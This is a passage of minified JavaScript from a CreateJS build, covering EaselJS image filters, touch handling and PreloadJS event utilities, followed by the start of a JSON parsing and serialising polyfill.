e=createjs.extend(t,createjs.Filter);t.MUL_TABLE=[1,171,205,293,57,373,79,137,241,27,391,357,41,19,283,265,497,469,443,421,25,191,365,349,335,161,155,149,9,278,269,261,505,245,475,231,449,437,213,415,405,395,193,377,369,361,353,345,169,331,325,319,313,307,301,37,145,285,281,69,271,267,263,259,509,501,493,243,479,118,465,459,113,446,55,435,429,423,209,413,51,403,199,393,97,3,379,375,371,367,363,359,355,351,347,43,85,337,333,165,327,323,5,317,157,311,77,305,303,75,297,294,73,289,287,71,141,279,277,275,68,135,67,133,33,262,260,129,511,507,503,499,495,491,61,121,481,477,237,235,467,232,115,457,227,451,7,445,221,439,218,433,215,427,425,211,419,417,207,411,409,203,202,401,399,396,197,49,389,387,385,383,95,189,47,187,93,185,23,183,91,181,45,179,89,177,11,175,87,173,345,343,341,339,337,21,167,83,331,329,327,163,81,323,321,319,159,79,315,313,39,155,309,307,153,305,303,151,75,299,149,37,295,147,73,291,145,289,287,143,285,71,141,281,35,279,139,69,275,137,273,17,271,135,269,267,133,265,33,263,131,261,130,259,129,257,1],t.SHG_TABLE=[0,9,10,11,9,12,10,11,12,9,13,13,10,9,13,13,14,14,14,14,10,13,14,14,14,13,13,13,9,14,14,14,15,14,15,14,15,15,14,15,15,15,14,15,15,15,15,15,14,15,15,15,15,15,15,12,14,15,15,13,15,15,15,15,16,16,16,15,16,14,16,16,14,16,13,16,16,16,15,16,13,16,15,16,14,9,16,16,16,16,16,16,16,16,16,13,14,16,16,15,16,16,10,16,15,16,14,16,16,14,16,16,14,16,16,14,15,16,16,16,14,15,14,15,13,16,16,15,17,17,17,17,17,17,14,15,17,17,16,16,17,16,15,17,16,17,11,17,16,17,16,17,16,17,17,16,17,17,16,17,17,16,16,17,17,17,16,14,17,17,17,17,15,16,14,16,15,16,13,16,15,16,14,16,15,16,12,16,15,16,17,17,17,17,17,13,16,15,17,17,17,16,15,17,17,17,16,15,17,17,14,16,17,17,16,17,17,16,15,17,16,14,17,16,15,17,16,17,17,16,17,15,16,17,14,17,16,15,17,16,17,13,17,16,17,17,16,17,14,17,16,17,16,17,16,17,9],e.getBounds=function(t){var e=0|this.blurX,i=0|this.blurY;if(0>=e&&0>=i)return t;var n=Math.pow(this.quality,.2);return(t||new createjs.Rectangle).pad(e*n+1,i*n+1,e*n+1,i*n+1)},e.clone=function(){return new t(this.blurX,this.blurY,this.quality)},e.toString=function(){return"[BlurFilter]"},e._applyFilter=function(e){var i=this.blurX>>1;if(isNaN(i)||0>i)return!1;var n=this.blurY>>1;if(isNaN(n)||0>n)return!1;if(0==i&&0==n)return!1;var r=this.quality;(isNaN(r)||1>r)&&(r=1),r|=0,r>3&&(r=3),1>r&&(r=1);var s=e.data,o=0,a=0,l=0,c=0,u=0,h=0,d=0,p=0,f=0,m=0,g=0,_=0,v=0,y=0,b=0,w=i+i+1|0,x=n+n+1|0,T=0|e.width,S=0|e.height,k=T-1|0,E=S-1|0,j=i+1|0,C=n+1|0,A={r:0,b:0,g:0,a:0},P=A;for(l=1;w>l;l++)P=P.n={r:0,b:0,g:0,a:0};P.n=A;var L={r:0,b:0,g:0,a:0},O=L;for(l=1;x>l;l++)O=O.n={r:0,b:0,g:0,a:0};O.n=L;for(var R=null,M=0|t.MUL_TABLE[i],I=0|t.SHG_TABLE[i],D=0|t.MUL_TABLE[n],N=0|t.SHG_TABLE[n];r-->0;){d=h=0;var F=M,$=I;for(a=S;--a>-1;){for(p=j*(_=s[0|h]),f=j*(v=s[h+1|0]),m=j*(y=s[h+2|0]),g=j*(b=s[h+3|0]),P=A,l=j;--l>-1;)P.r=_,P.g=v,P.b=y,P.a=b,P=P.n;for(l=1;j>l;l++)c=h+((l>k?k:l)<<2)|0,p+=P.r=s[c],f+=P.g=s[c+1],m+=P.b=s[c+2],g+=P.a=s[c+3],P=P.n;for(R=A,o=0;T>o;o++)s[h++]=p*F>>>$,s[h++]=f*F>>>$,s[h++]=m*F>>>$,s[h++]=g*F>>>$,c=d+((c=o+i+1)<k?c:k)<<2,p-=R.r-(R.r=s[c]),f-=R.g-(R.g=s[c+1]),m-=R.b-(R.b=s[c+2]),g-=R.a-(R.a=s[c+3]),R=R.n;d+=T}for(F=D,$=N,o=0;T>o;o++){for(h=o<<2|0,p=C*(_=s[h])|0,f=C*(v=s[h+1|0])|0,m=C*(y=s[h+2|0])|0,g=C*(b=s[h+3|0])|0,O=L,l=0;C>l;l++)O.r=_,O.g=v,O.b=y,O.a=b,O=O.n;for(u=T,l=1;n>=l;l++)h=u+o<<2,p+=O.r=s[h],f+=O.g=s[h+1],m+=O.b=s[h+2],g+=O.a=s[h+3],O=O.n,E>l&&(u+=T);if(h=o,R=L,r>0)for(a=0;S>a;a++)c=h<<2,s[c+3]=b=g*F>>>$,b>0?(s[c]=p*F>>>$,s[c+1]=f*F>>>$,s[c+2]=m*F>>>$):s[c]=s[c+1]=s[c+2]=0,c=o+((c=a+C)<E?c:E)*T<<2,p-=R.r-(R.r=s[c]),f-=R.g-(R.g=s[c+1]),m-=R.b-(R.b=s[c+2]),g-=R.a-(R.a=s[c+3]),R=R.n,h+=T;else for(a=0;S>a;a++)c=h<<2,s[c+3]=b=g*F>>>$,b>0?(b=255/b,s[c]=(p*F>>>$)*b,s[c+1]=(f*F>>>$)*b,s[c+2]=(m*F>>>$)*b):s[c]=s[c+1]=s[c+2]=0,c=o+((c=a+C)<E?c:E)*T<<2,p-=R.r-(R.r=s[c]),f-=R.g-(R.g=s[c+1]),m-=R.b-(R.b=s[c+2]),g-=R.a-(R.a=s[c+3]),R=R.n,h+=T}}return!0},createjs.BlurFilter=createjs.promote(t,"Filter")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.alphaMap=t,this._alphaMap=null,this._mapData=null}var e=createjs.extend(t,createjs.Filter);e.clone=function(){var e=new t(this.alphaMap);return e._alphaMap=this._alphaMap,e._mapData=this._mapData,e},e.toString=function(){return"[AlphaMapFilter]"},e._applyFilter=function(t){if(!this.alphaMap)return!0;if(!this._prepAlphaMap())return!1;for(var e=t.data,i=this._mapData,n=0,r=e.length;r>n;n+=4)e[n+3]=i[n]||0;return!0},e._prepAlphaMap=function(){if(!this.alphaMap)return!1;if(this.alphaMap==this._alphaMap&&this._mapData)return!0;this._mapData=null;var t,e=this._alphaMap=this.alphaMap,i=e;e instanceof HTMLCanvasElement?t=i.getContext("2d"):(i=createjs.createCanvas?createjs.createCanvas():document.createElement("canvas"),i.width=e.width,i.height=e.height,t=i.getContext("2d"),t.drawImage(e,0,0));try{var n=t.getImageData(0,0,e.width,e.height)}catch(r){return!1}return this._mapData=n.data,!0},createjs.AlphaMapFilter=createjs.promote(t,"Filter")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.mask=t}var e=createjs.extend(t,createjs.Filter);e.applyFilter=function(t,e,i,n,r,s,o,a){return this.mask?(s=s||t,null==o&&(o=e),null==a&&(a=i),s.save(),t!=s?!1:(s.globalCompositeOperation="destination-in",s.drawImage(this.mask,o,a),s.restore(),!0)):!0},e.clone=function(){return new t(this.mask)},e.toString=function(){return"[AlphaMaskFilter]"},createjs.AlphaMaskFilter=createjs.promote(t,"Filter")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,i,n,r,s,o,a){this.redMultiplier=null!=t?t:1,this.greenMultiplier=null!=e?e:1,this.blueMultiplier=null!=i?i:1,this.alphaMultiplier=null!=n?n:1,this.redOffset=r||0,this.greenOffset=s||0,this.blueOffset=o||0,this.alphaOffset=a||0}var e=createjs.extend(t,createjs.Filter);e.toString=function(){return"[ColorFilter]"},e.clone=function(){return new t(this.redMultiplier,this.greenMultiplier,this.blueMultiplier,this.alphaMultiplier,this.redOffset,this.greenOffset,this.blueOffset,this.alphaOffset)},e._applyFilter=function(t){for(var e=t.data,i=e.length,n=0;i>n;n+=4)e[n]=e[n]*this.redMultiplier+this.redOffset,e[n+1]=e[n+1]*this.greenMultiplier+this.greenOffset,e[n+2]=e[n+2]*this.blueMultiplier+this.blueOffset,e[n+3]=e[n+3]*this.alphaMultiplier+this.alphaOffset;return!0},createjs.ColorFilter=createjs.promote(t,"Filter")}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,i,n){this.setColor(t,e,i,n)}var e=t.prototype;t.DELTA_INDEX=[0,.01,.02,.04,.05,.06,.07,.08,.1,.11,.12,.14,.15,.16,.17,.18,.2,.21,.22,.24,.25,.27,.28,.3,.32,.34,.36,.38,.4,.42,.44,.46,.48,.5,.53,.56,.59,.62,.65,.68,.71,.74,.77,.8,.83,.86,.89,.92,.95,.98,1,1.06,1.12,1.18,1.24,1.3,1.36,1.42,1.48,1.54,1.6,1.66,1.72,1.78,1.84,1.9,1.96,2,2.12,2.25,2.37,2.5,2.62,2.75,2.87,3,3.2,3.4,3.6,3.8,4,4.3,4.7,4.9,5,5.5,6,6.5,6.8,7,7.3,7.5,7.8,8,8.4,8.7,9,9.4,9.6,9.8,10],t.IDENTITY_MATRIX=[1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1,0,0,0,0,0,1],t.LENGTH=t.IDENTITY_MATRIX.length,e.setColor=function(t,e,i,n){return this.reset().adjustColor(t,e,i,n)},e.reset=function(){return this.copy(t.IDENTITY_MATRIX)},e.adjustColor=function(t,e,i,n){return this.adjustHue(n),this.adjustContrast(e),this.adjustBrightness(t),this.adjustSaturation(i)},e.adjustBrightness=function(t){return 0==t||isNaN(t)?this:(t=this._cleanValue(t,255),this._multiplyMatrix([1,0,0,0,t,0,1,0,0,t,0,0,1,0,t,0,0,0,1,0,0,0,0,0,1]),this)},e.adjustContrast=function(e){if(0==e||isNaN(e))return this;e=this._cleanValue(e,100);var i;return 0>e?i=127+e/100*127:(i=e%1,i=0==i?t.DELTA_INDEX[e]:t.DELTA_INDEX[e<<0]*(1-i)+t.DELTA_INDEX[(e<<0)+1]*i,i=127*i+127),this._multiplyMatrix([i/127,0,0,0,.5*(127-i),0,i/127,0,0,.5*(127-i),0,0,i/127,0,.5*(127-i),0,0,0,1,0,0,0,0,0,1]),this},e.adjustSaturation=function(t){if(0==t||isNaN(t))return this;t=this._cleanValue(t,100);var e=1+(t>0?3*t/100:t/100),i=.3086,n=.6094,r=.082;return this._multiplyMatrix([i*(1-e)+e,n*(1-e),r*(1-e),0,0,i*(1-e),n*(1-e)+e,r*(1-e),0,0,i*(1-e),n*(1-e),r*(1-e)+e,0,0,0,0,0,1,0,0,0,0,0,1]),this},e.adjustHue=function(t){if(0==t||isNaN(t))return this;t=this._cleanValue(t,180)/180*Math.PI;var e=Math.cos(t),i=Math.sin(t),n=.213,r=.715,s=.072;return this._multiplyMatrix([n+e*(1-n)+i*-n,r+e*-r+i*-r,s+e*-s+i*(1-s),0,0,n+e*-n+.143*i,r+e*(1-r)+.14*i,s+e*-s+i*-.283,0,0,n+e*-n+i*-(1-n),r+e*-r+i*r,s+e*(1-s)+i*s,0,0,0,0,0,1,0,0,0,0,0,1]),this},e.concat=function(e){return e=this._fixMatrix(e),e.length!=t.LENGTH?this:(this._multiplyMatrix(e),this)},e.clone=function(){return(new t).copy(this)},e.toArray=function(){for(var e=[],i=0,n=t.LENGTH;n>i;i++)e[i]=this[i];return e},e.copy=function(e){for(var i=t.LENGTH,n=0;i>n;n++)this[n]=e[n];return this},e.toString=function(){return"[ColorMatrix]"},e._multiplyMatrix=function(t){var e,i,n,r=[];for(e=0;5>e;e++){for(i=0;5>i;i++)r[i]=this[i+5*e];for(i=0;5>i;i++){var s=0;for(n=0;5>n;n++)s+=t[i+5*n]*r[n];this[i+5*e]=s}}},e._cleanValue=function(t,e){return Math.min(e,Math.max(-e,t))},e._fixMatrix=function(e){return e instanceof t&&(e=e.toArray()),e.length<t.LENGTH?e=e.slice(0,e.length).concat(t.IDENTITY_MATRIX.slice(e.length,t.LENGTH)):e.length>t.LENGTH&&(e=e.slice(0,t.LENGTH)),e},createjs.ColorMatrix=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t){this.matrix=t}var e=createjs.extend(t,createjs.Filter);e.toString=function(){return"[ColorMatrixFilter]"},e.clone=function(){return new t(this.matrix)},e._applyFilter=function(t){for(var e,i,n,r,s=t.data,o=s.length,a=this.matrix,l=a[0],c=a[1],u=a[2],h=a[3],d=a[4],p=a[5],f=a[6],m=a[7],g=a[8],_=a[9],v=a[10],y=a[11],b=a[12],w=a[13],x=a[14],T=a[15],S=a[16],k=a[17],E=a[18],j=a[19],C=0;o>C;C+=4)e=s[C],i=s[C+1],n=s[C+2],r=s[C+3],s[C]=e*l+i*c+n*u+r*h+d,s[C+1]=e*p+i*f+n*m+r*g+_,s[C+2]=e*v+i*y+n*b+r*w+x,s[C+3]=e*T+i*S+n*k+r*E+j;return!0},createjs.ColorMatrixFilter=createjs.promote(t,"Filter")}(),this.createjs=this.createjs||{},function(){"use strict";function t(){throw"Touch cannot be instantiated"}t.isSupported=function(){return!!("ontouchstart"in window||window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>0||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>0)},t.enable=function(e,i,n){return e&&e.canvas&&t.isSupported()?e.__touch?!0:(e.__touch={pointers:{},multitouch:!i,preventDefault:!n,count:0},"ontouchstart"in window?t._IOS_enable(e):(window.navigator.msPointerEnabled||window.navigator.pointerEnabled)&&t._IE_enable(e),!0):!1},t.disable=function(e){e&&("ontouchstart"in window?t._IOS_disable(e):(window.navigator.msPointerEnabled||window.navigator.pointerEnabled)&&t._IE_disable(e),delete e.__touch)},t._IOS_enable=function(e){var i=e.canvas,n=e.__touch.f=function(i){t._IOS_handleEvent(e,i)};i.addEventListener("touchstart",n,!1),i.addEventListener("touchmove",n,!1),i.addEventListener("touchend",n,!1),i.addEventListener("touchcancel",n,!1)},t._IOS_disable=function(t){var e=t.canvas;if(e){var i=t.__touch.f;e.removeEventListener("touchstart",i,!1),e.removeEventListener("touchmove",i,!1),e.removeEventListener("touchend",i,!1),e.removeEventListener("touchcancel",i,!1)}},t._IOS_handleEvent=function(t,e){if(t){t.__touch.preventDefault&&e.preventDefault&&e.preventDefault();for(var i=e.changedTouches,n=e.type,r=0,s=i.length;s>r;r++){var o=i[r],a=o.identifier;o.target==t.canvas&&("touchstart"==n?this._handleStart(t,a,e,o.pageX,o.pageY):"touchmove"==n?this._handleMove(t,a,e,o.pageX,o.pageY):("touchend"==n||"touchcancel"==n)&&this._handleEnd(t,a,e))}}},t._IE_enable=function(e){var i=e.canvas,n=e.__touch.f=function(i){t._IE_handleEvent(e,i)};void 0===window.navigator.pointerEnabled?(i.addEventListener("MSPointerDown",n,!1),window.addEventListener("MSPointerMove",n,!1),window.addEventListener("MSPointerUp",n,!1),window.addEventListener("MSPointerCancel",n,!1),e.__touch.preventDefault&&(i.style.msTouchAction="none")):(i.addEventListener("pointerdown",n,!1),window.addEventListener("pointermove",n,!1),window.addEventListener("pointerup",n,!1),window.addEventListener("pointercancel",n,!1),e.__touch.preventDefault&&(i.style.touchAction="none")),e.__touch.activeIDs={}},t._IE_disable=function(t){var e=t.__touch.f;void 0===window.navigator.pointerEnabled?(window.removeEventListener("MSPointerMove",e,!1),window.removeEventListener("MSPointerUp",e,!1),window.removeEventListener("MSPointerCancel",e,!1),t.canvas&&t.canvas.removeEventListener("MSPointerDown",e,!1)):(window.removeEventListener("pointermove",e,!1),window.removeEventListener("pointerup",e,!1),window.removeEventListener("pointercancel",e,!1),t.canvas&&t.canvas.removeEventListener("pointerdown",e,!1))},t._IE_handleEvent=function(t,e){if(t){t.__touch.preventDefault&&e.preventDefault&&e.preventDefault();var i=e.type,n=e.pointerId,r=t.__touch.activeIDs;if("MSPointerDown"==i||"pointerdown"==i){if(e.srcElement!=t.canvas)return;r[n]=!0,this._handleStart(t,n,e,e.pageX,e.pageY)}else r[n]&&("MSPointerMove"==i||"pointermove"==i?this._handleMove(t,n,e,e.pageX,e.pageY):("MSPointerUp"==i||"MSPointerCancel"==i||"pointerup"==i||"pointercancel"==i)&&(delete r[n],this._handleEnd(t,n,e)))}},t._handleStart=function(t,e,i,n,r){var s=t.__touch;if(s.multitouch||!s.count){var o=s.pointers;o[e]||(o[e]=!0,s.count++,t._handlePointerDown(e,i,n,r))}},t._handleMove=function(t,e,i,n,r){t.__touch.pointers[e]&&t._handlePointerMove(e,i,n,r)},t._handleEnd=function(t,e,i){var n=t.__touch,r=n.pointers;r[e]&&(n.count--,t._handlePointerUp(e,i,!0),delete r[e])},createjs.Touch=t}(),this.createjs=this.createjs||{},function(){"use strict";var t=createjs.EaselJS=createjs.EaselJS||{};t.version="0.8.1",t.buildDate="Thu, 21 May 2015 16:17:39 GMT"}(),/*!
* @license PreloadJS
* Visit http://createjs.com/ for documentation, updates and examples.
*
* Copyright (c) 2011-2015 gskinner.com, inc.
*
* Distributed under the terms of the MIT license.
* http://www.opensource.org/licenses/mit-license.html
*
* This notice shall be included in all copies or substantial portions of the Software.
*/
this.createjs=this.createjs||{},function(){"use strict";var t=createjs.PreloadJS=createjs.PreloadJS||{};t.version="0.6.1",t.buildDate="Thu, 21 May 2015 16:17:37 GMT"}(),this.createjs=this.createjs||{},createjs.extend=function(t,e){"use strict";function i(){this.constructor=t}return i.prototype=e.prototype,t.prototype=new i},this.createjs=this.createjs||{},createjs.promote=function(t,e){"use strict";var i=t.prototype,n=Object.getPrototypeOf&&Object.getPrototypeOf(i)||i.__proto__;if(n){i[(e+="_")+"constructor"]=n.constructor;for(var r in n)i.hasOwnProperty(r)&&"function"==typeof n[r]&&(i[e+r]=n[r])}return t},this.createjs=this.createjs||{},createjs.indexOf=function(t,e){"use strict";for(var i=0,n=t.length;n>i;i++)if(e===t[i])return i;return-1},this.createjs=this.createjs||{},function(){"use strict";createjs.proxy=function(t,e){var i=Array.prototype.slice.call(arguments,2);return function(){return t.apply(e,Array.prototype.slice.call(arguments,0).concat(i))}}}(),this.createjs=this.createjs||{},function(){"use strict";function t(){throw"BrowserDetect cannot be instantiated"}var e=t.agent=window.navigator.userAgent;t.isWindowPhone=e.indexOf("IEMobile")>-1||e.indexOf("Windows Phone")>-1,t.isFirefox=e.indexOf("Firefox")>-1,t.isOpera=null!=window.opera,t.isChrome=e.indexOf("Chrome")>-1,t.isIOS=(e.indexOf("iPod")>-1||e.indexOf("iPhone")>-1||e.indexOf("iPad")>-1)&&!t.isWindowPhone,t.isAndroid=e.indexOf("Android")>-1&&!t.isWindowPhone,t.isBlackberry=e.indexOf("Blackberry")>-1,createjs.BrowserDetect=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,i){this.type=t,this.target=null,this.currentTarget=null,this.eventPhase=0,this.bubbles=!!e,this.cancelable=!!i,this.timeStamp=(new Date).getTime(),this.defaultPrevented=!1,this.propagationStopped=!1,this.immediatePropagationStopped=!1,this.removed=!1}var e=t.prototype;e.preventDefault=function(){this.defaultPrevented=this.cancelable&&!0},e.stopPropagation=function(){this.propagationStopped=!0},e.stopImmediatePropagation=function(){this.immediatePropagationStopped=this.propagationStopped=!0},e.remove=function(){this.removed=!0},e.clone=function(){return new t(this.type,this.bubbles,this.cancelable)},e.set=function(t){for(var e in t)this[e]=t[e];return this},e.toString=function(){return"[Event (type="+this.type+")]"},createjs.Event=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e,i){this.Event_constructor("error"),this.title=t,this.message=e,this.data=i}var e=createjs.extend(t,createjs.Event);e.clone=function(){return new createjs.ErrorEvent(this.title,this.message,this.data)},createjs.ErrorEvent=createjs.promote(t,"Event")}(),this.createjs=this.createjs||{},function(){"use strict";function t(){this._listeners=null,this._captureListeners=null}var e=t.prototype;t.initialize=function(t){t.addEventListener=e.addEventListener,t.on=e.on,t.removeEventListener=t.off=e.removeEventListener,t.removeAllEventListeners=e.removeAllEventListeners,t.hasEventListener=e.hasEventListener,t.dispatchEvent=e.dispatchEvent,t._dispatchEvent=e._dispatchEvent,t.willTrigger=e.willTrigger},e.addEventListener=function(t,e,i){var n;n=i?this._captureListeners=this._captureListeners||{}:this._listeners=this._listeners||{};var r=n[t];return r&&this.removeEventListener(t,e,i),r=n[t],r?r.push(e):n[t]=[e],e},e.on=function(t,e,i,n,r,s){return e.handleEvent&&(i=i||e,e=e.handleEvent),i=i||this,this.addEventListener(t,function(t){e.call(i,t,r),n&&t.remove()},s)},e.removeEventListener=function(t,e,i){var n=i?this._captureListeners:this._listeners;if(n){var r=n[t];if(r)for(var s=0,o=r.length;o>s;s++)if(r[s]==e){1==o?delete n[t]:r.splice(s,1);break}}},e.off=e.removeEventListener,e.removeAllEventListeners=function(t){t?(this._listeners&&delete this._listeners[t],this._captureListeners&&delete this._captureListeners[t]):this._listeners=this._captureListeners=null},e.dispatchEvent=function(t){if("string"==typeof t){var e=this._listeners;if(!e||!e[t])return!1;t=new createjs.Event(t)}else t.target&&t.clone&&(t=t.clone());try{t.target=this}catch(i){}if(t.bubbles&&this.parent){for(var n=this,r=[n];n.parent;)r.push(n=n.parent);var s,o=r.length;for(s=o-1;s>=0&&!t.propagationStopped;s--)r[s]._dispatchEvent(t,1+(0==s));for(s=1;o>s&&!t.propagationStopped;s++)r[s]._dispatchEvent(t,3)}else this._dispatchEvent(t,2);return t.defaultPrevented},e.hasEventListener=function(t){var e=this._listeners,i=this._captureListeners;return!!(e&&e[t]||i&&i[t])},e.willTrigger=function(t){for(var e=this;e;){if(e.hasEventListener(t))return!0;e=e.parent}return!1},e.toString=function(){return"[EventDispatcher]"},e._dispatchEvent=function(t,e){var i,n=1==e?this._captureListeners:this._listeners;if(t&&n){var r=n[t.type];if(!r||!(i=r.length))return;try{t.currentTarget=this}catch(s){}try{t.eventPhase=e}catch(s){}t.removed=!1,r=r.slice();for(var o=0;i>o&&!t.immediatePropagationStopped;o++){var a=r[o];a.handleEvent?a.handleEvent(t):a(t),t.removed&&(this.off(t.type,a,1==e),t.removed=!1)}}},createjs.EventDispatcher=t}(),this.createjs=this.createjs||{},function(){"use strict";function t(t,e){this.Event_constructor("progress"),this.loaded=t,this.total=null==e?1:e,this.progress=0==e?0:this.loaded/this.total}var e=createjs.extend(t,createjs.Event);e.clone=function(){return new createjs.ProgressEvent(this.loaded,this.total)},createjs.ProgressEvent=createjs.promote(t,"Event")}(window),function(){function t(e,n){function s(t){if(s[t]!==g)return s[t];var e;if("bug-string-char-index"==t)e="a"!="a"[0];else if("json"==t)e=s("json-stringify")&&s("json-parse");else{var i,r='{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}';if("json-stringify"==t){var l=n.stringify,u="function"==typeof l&&y;if(u){(i=function(){return 1}).toJSON=i;try{u="0"===l(0)&&"0"===l(new o)&&'""'==l(new a)&&l(v)===g&&l(g)===g&&l()===g&&"1"===l(i)&&"[1]"==l([i])&&"[null]"==l([g])&&"null"==l(null)&&"[null,null,null]"==l([g,v,null])&&l({a:[i,!0,!1,null,"\x00\b\n\f\r	"]})==r&&"1"===l(null,i)&&"[\n 1,\n 2\n]"==l([1,2],null,1)&&'"-271821-04-20T00:00:00.000Z"'==l(new c(-864e13))&&'"+275760-09-13T00:00:00.000Z"'==l(new c(864e13))&&'"-000001-01-01T00:00:00.000Z"'==l(new c(-621987552e5))&&'"1969-12-31T23:59:59.999Z"'==l(new c(-1))}catch(h){u=!1}}e=u}if("json-parse"==t){var d=n.parse;if("function"==typeof d)try{if(0===d("0")&&!d(!1)){i=d(r);var p=5==i.a.length&&1===i.a[0];if(p){try{p=!d('"	"')}catch(h){}if(p)try{p=1!==d("01")}catch(h){}if(p)try{p=1!==d("1.")}catch(h){}}}}catch(h){p=!1}e=p}}return s[t]=!!e}e||(e=r.Object()),n||(n=r.Object());var o=e.Number||r.Number,a=e.String||r.String,l=e.Object||r.Object,c=e.Date||r.Date,u=e.SyntaxError||r.SyntaxError,h=e.TypeError||r.TypeError,d=e.Math||r.Math,p=e.JSON||r.JSON;"object"==typeof p&&p&&(n.stringify=p.stringify,n.parse=p.parse);var f,m,g,_=l.prototype,v=_.toString,y=new c(-0xc782b5b800cec);try{y=-109252==y.getUTCFullYear()&&0===y.getUTCMonth()&&1===y.getUTCDate()&&10==y.getUTCHours()&&37==y.getUTCMinutes()&&6==y.getUTCSeconds()&&708==y.getUTCMilliseconds()}catch(b){}if(!s("json")){var w="[object Function]",x="[object Date]",T="[object Number]",S="[object String]",k="[object Array]",E="[object Boolean]",j=s("bug-string-char-index");if(!y)var C=d.floor,A=[0,31,59,90,120,151,181,212,243,273,304,334],P=function(t,e){return A[e]+365*(t-1970)+C((t-1969+(e=+(e>1)))/4)-C((t-1901+e)/100)+C((t-1601+e)/400)};if((f=_.hasOwnProperty)||(f=function(t){var e,i={};return(i.__proto__=null,i.__proto__={toString:1},i).toString!=v?f=function(t){var e=this.__proto__,i=t in(this.__proto__=null,this);return this.__proto__=e,i}:(e=i.constructor,f=function(t){var i=(this.constructor||e).prototype;return t in this&&!(t in i&&this[t]===i[t])}),i=null,f.call(this,t)}),m=function(t,e){var n,r,s,o=0;(n=function(){this.valueOf=0}).prototype.valueOf=0,r=new n;for(s in r)f.call(r,s)&&o++;return n=r=null,o?m=2==o?function(t,e){var i,n={},r=v.call(t)==w;for(i in t)r&&"prototype"==i||f.call(n,i)||!(n[i]=1)||!f.call(t,i)||e(i)}:function(t,e){var i,n,r=v.call(t)==w;for(i in t)r&&"prototype"==i||!f.call(t,i)||(n="constructor"===i)||e(i);(n||f.call(t,i="constructor"))&&e(i)}:(r=["valueOf","toString","toLocaleString","propertyIsEnumerable","isPrototypeOf","hasOwnProperty","constructor"],m=function(t,e){var n,s,o=v.call(t)==w,a=!o&&"function"!=typeof t.constructor&&i[typeof t.hasOwnProperty]&&t.hasOwnProperty||f;for(n in t)o&&"prototype"==n||!a.call(t,n)||e(n);for(s=r.length;n=r[--s];a.call(t,n)&&e(n));}),m(t,e)},!s("json-stringify")){var L={92:"\\\\",34:'\\"',8:"\\b",12:"\\f",10:"\\n",13:"\\r",9:"\\t"},O="000000",R=function(t,e){return(O+(e||0)).slice(-t)},M="\\u00",I=function(t){for(var e='"',i=0,n=t.length,r=!j||n>10,s=r&&(j?t.split(""):t);n>i;i++){var o=t.charCodeAt(i);switch(o){case 8:case 9:case 10:case 12:case 13:case 34:case 92:e+=L[o];break;default:if(32>o){e+=M+R(2,o.toString(16));break}e+=r?s[i]:t.charAt(i)}}return e+'"'},D=function(t,e,i,n,r,s,o){var a,l,c,u,d,p,_,y,b,w,j,A,L,O,M,N;try{a=e[t]}catch(F){}if("object"==typeof a&&a)if(l=v.call(a),l!=x||f.call(a,"toJSON"))"function"==typeof a.toJSON&&(l!=T&&l!=S&&l!=k||f.call(a,"toJSON"))&&(a=a.toJSON(t));else if(a>-1/0&&1/0>a){if(P){for(d=C(a/864e5),c=C(d/365.2425)+1970-1;P(c+1,0)<=d;c++);for(u=C((d-P(c,0))/30.42);P(c,u+1)<=d;u++);d=1+d-P(c,u),p=(a%864e5+864e5)%864e5,_=C(p/36e5)%24,y=C(p/6e4)%60,b=C(p/1e3)%60,w=p%1e3}else c=a.getUTCFullYear(),u=a.getUTCMonth(),d=a.getUTCDate(),_=a.getUTCHours(),y=a.getUTCMinutes(),b=a.getUTCSeconds(),w=a.getUTCMilliseconds();a=(0>=c||c>=1e4?(0>c?"-":"+")+R(6,0>c?-c:c):R(4,c))+"-"+R(2,u+1)+"-"+R(2,d)+"T"+R(2,_)+":"+R(2,y)+":"+R(2,b)+"."+R(3,w)+"Z"}else a=null;if(i&&(a=i.call(e,t,a)),null===a)return"null";if(l=v.call(a),l==E)return""+a;if(l==T)return a>-1/0&&1/0>a?""+a:"null";if(l==S)return I(""+a);if("object"==typeof a){for(O=o.length;O--;)if(o[O]===a)throw h();if(o.push(a),j=[],M=s,s+=r,l==k){for(L=0,O=a.length;O>L;L++)A=D(L,a,i,n,r,s,o),j.push(A===g?"null":A);N=j.length?r?"[\n"+s+j.join(",\n"+s)+"\n"+M+"]":"["+j.join(",")+"]":"[]"}else m(n||a,function(t){var e=D(t,a,i,n,r,s,o);e!==g&&j.push(I(t)+":"+(r?" ":"")+e)}),N=j.length?r?"{\n"+s+j.join(",\n"+s)+"\n"+M+"}":"{"+j.join(",")+"}":"{}";return o.pop(),N}};n.stringify=function(t,e,n){var r,s,o,a;if(i[typeof e]&&e)if((a=v.call(e))==w)s=e;else if(a==k){o={};for(var l,c=0,u=e.length;u>c;l=e[c++],a=v.call(l),(a==S||a==T)&&(o[l]=1));}if(n)if((a=v.call(n))==T){if((n-=n%1)>0)for(r="",n>10&&(n=10);r.length<n;r+=" ");}else a==S&&(r=n.length<=10?n:n.slice(0,10));return D("",(l={},l[""]=t,l),s,o,r,"",[])}}if(!s("json-parse")){var N,F,$=a.fromCharCode,q={92:"\\",34:'"',47:"/",98:"\b",116:"	",110:"\n",102:"\f",114:"\r"},H=function(){throw N=F=null,u()},B=function(){for(var t,e,i,n,r,s=F,o=s.length;o>N;)switch(r=s.charCodeAt(N)){case 9:case 10:case 13:case 32:N++;break;case 123:case 125:case 91:case 93:case 58:case 44:return t=j?s.charAt(N):s[N],N++,t;case 34:for(t="@",N++;o>N;)if(r=s.charCodeAt(N),32>r)H();else if(92==r)switch(r=s.charCodeAt(++N)){case 92:case 34:case 47:case 98:case 116:case 110:case 102:case 114:t+=q[r],N++;break;case 117:for(e=++N,i=N+4;i>N;N++)r=s.charCodeAt(N),r>=48&&57>=r||r>=97&&102>=r||r>=65&&70>=r||H();t+=$("0x"+s.slice(e,N));break;default:H()}else{if(34==r)break;for(r=s.charCodeAt(N),e=N;r>=32&&92!=r&&34!=r;)r=s.charCodeAt(++N);t+=s.slice(e,N)}if(34==s.charCodeAt(N))return 